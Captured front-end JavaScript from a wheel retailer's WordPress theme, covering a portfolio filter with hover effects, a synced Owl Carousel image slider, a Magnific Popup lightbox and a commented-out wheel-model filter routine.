				       $('.filter_container ul li[data-filter=".' + c + '"]').fadeIn( 300 );

				    }
				
				);
			
				

				if (totalItems === 0) {
					$(currentFilter).hide();
				} else if (totalItems > 0) {
					$(currentFilter).show();
				}
			}
		}

	});



	 	$('#takira_mix_it_up a:not(.missing) .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).find('img').css("margin").replace("px", "")) * 2 + parseInt($( this ).find('img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$(this).height() + 'px' );
	 			var title_pos = ($(this).width() - $( this ).find('img').width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( this ).find('img').width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( this ).find('img').height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( this ).find('img').height()/2+17;
	 			var right = $( this ).find('img').width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});


	 	$('#takira_mix_it_up a.missing .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("margin").replace("px", "")) * 2 + parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );
	 			var title_pos = ($('#takira_mix_it_up a:not(.missing) .mix').width() - $( '#takira_mix_it_up a:not(.missing) .mix img' ).width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( '#takira_mix_it_up a:not(.missing) .mix img' ).height()/2+17;
	 			var right = $( '#takira_mix_it_up a:not(.missing) .mix img' ).width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});

			

	 });

	})( jQuery );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js
body_size: 1416
content:
jQuery(document).ready(function($){

  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
 
  sync1.owlCarousel({
    singleItem : true,
    slideSpeed : 1000,
    navigation: true,
    pagination:false,
    afterAction : syncPosition,
    responsiveRefreshRate : 200,
  });
 
  sync2.owlCarousel({
    items : 5,
    itemsDesktop      : [1199,5],
    itemsDesktopSmall     : [979,5],
    itemsTablet       : [768,5],
    itemsMobile       : [479,2],
    navigation: true,
    pagination:true,
    responsiveRefreshRate : 100,
    afterInit : function(el){
      el.find(".owl-item").eq(0).addClass("synced");
    }
  });
 
  function syncPosition(el){
    var current = this.currentItem;
    $("#sync2")
      .find(".owl-item")
      .removeClass("synced")
      .eq(current)
      .addClass("synced")
    if($("#sync2").data("owlCarousel") !== undefined){
      center(current)
    }
  }
 
  $("#sync2").on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).data("owlItem");
    sync1.trigger("owl.goTo",number);
  });
 
  function center(number){
    var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
    var num = number;
    var found = false;
    for(var i in sync2visible){
      if(num === sync2visible[i]){
        var found = true;
      }
    }
 
    if(found===false){
      if(num>sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", num - sync2visible.length+2)
      }else{
        if(num - 1 === -1){
          num = 0;
        }
        sync2.trigger("owl.goTo", num);
      }
    } else if(num === sync2visible[sync2visible.length-1]){
      sync2.trigger("owl.goTo", sync2visible[1])
    } else if(num === sync2visible[0]){
      sync2.trigger("owl.goTo", num-1)
    }
    
  }

$('.single-portfolio .owl-next, .single-portfolio .owl-prev').text('')

$('.single-portfolio .item').children('img').each(function(){
var imageSrc = jQuery(this).attr('src')

$(this).wrap('<a class="image-popup-vertical-fit" href="'+imageSrc+'"/>')
})

$('#sync1 .item').magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: true,
		image: {
			verticalFit: false
		},
		mainClass: 'mfp-no-margins mfp-with-zoom', 
		zoom: {
			enabled: true,
			duration: 300
		}
	});
/*
function showWheels (){
	
	//hide all the wheels from the brand GFG Forged Till It's Active
	if ( $('.filter[data-filter*="gfg-forged"]').hasClass('active') == false)  {
		
		$('.filter[data-filter*="wheel"]').css('display','none');

	} else {

$(".filter[data-filter*='Aruba']").css('display','inline-block');
$(".filter[data-filter*='Atlantic']").css('display','inline-block');
$(".filter[data-filter*='Aventa']").css('display','inline-block');
$(".filter[data-filter*='Cliff']").css('display','inline-block');
$(".filter[data-filter*='Coast']").css('display','inline-block');
$(".filter[data-filter*='Crest']").css('display','inline-block');
$(".filter[data-filter*='Drama']").css('display','inline-block');
$(".filter[data-filter*='Fiorano']").css('display','inline-block');
$(".filter[data-filter*='FM209']").css('display','inline-block');
$(".filter[data-filter*='FM212']").css('display','inline-block');
$(".filter[data-filter*='FM288']").css('display','inline-block');
$(".filter[data-filter*='FM305']").css('display','inline-block');
$(".filter[data-filter*='FM310']").css('display','inline-block');
$(".filter[data-filter*='FM323']").css('display','inline-block');
$(".filter[data-filter*='FM347']").css('display','inline-block');
$(".filter[data-filter*='FM408']").css('display','inline-block');
$(".filter[data-filter*='FM458']").css('display','inline-block');
$(".filter[data-filter*='FM510']").css('display','inline-block');
$(".filter[data-filter*='FM562']").css('display','inline-block');
$(".filter[data-filter*='FM626']").css('display','inline-block');
$(".filter[data-filter*='FM657']").css('display','inline-block');
$(".filter[data-filter*='FM702']").css('display','inline-block');
$(".filter[data-filter*='FM707']").css('display','inline-block');
$(".filter[data-filter*='FM713']").css('display','inline-block');
$(".filter[data-filter*='FM714']").css('display','inline-block');
$(".filter[data-filter*='FM747']").css('display','inline-block');
$(".filter[data-filter*='FM757']").css('display','inline-block');
$(".filter[data-filter*='FM760']").css('display','inline-block');
$(".filter[data-filter*='FM800']").css('display','inline-block');
$(".filter[data-filter*='FM808']").css('display','inline-block');
$(".filter[data-filter*='FM818']").css('display','inline-block');
$(".filter[data-filter*='FM830']").css('display','inline-block');
$(".filter[data-filter*='FM844']").css('display','inline-block');
$(".filter[data-filter*='FM855']").css('display','inline-block');
$(".filter[data-filter*='FM866']").css('display','inline-block');
$(".filter[data-filter*='FM877']").css('display','inline-block');
$(".filter[data-filter*='FM888']").css('display','inline-block');
$(".filter[data-filter*='Gavar']").css('display','inline-block');
$(".filter[data-filter*='GavarII']").css('display','inline-block');
$(".filter[data-filter*='Hura']").css('display','inline-block');
$(".filter[data-filter*='Italia']").css('display','inline-block');
$(".filter[data-filter*='Monarch']").css('display','inline-block');
$(".filter[data-filter*='Mykonos']").css('display','inline-block');
$(".filter[data-filter*='Pacific']").css('display','inline-block');
$(".filter[data-filter*='Pompeii']").css('display','inline-block');
$(".filter[data-filter*='Sunset']").css('display','inline-block');

	}

}


$('.filter').click(showWheels)

showWheels();


$(".filter[data-filter*='make']").wrapAll('<div class="make-container">').parent().prepend('<span class="make">Make </span>');

$(".filter[data-filter*='brand']").wrapAll('<div class="brand-container">').parent().prepend('<span class="brand">Brand </span>');

$(".filter[data-filter*='wheel']").wrapAll('<div class="wheel-container">').parent().prepend('<span class="wheel">Wheel </span>');
*/
});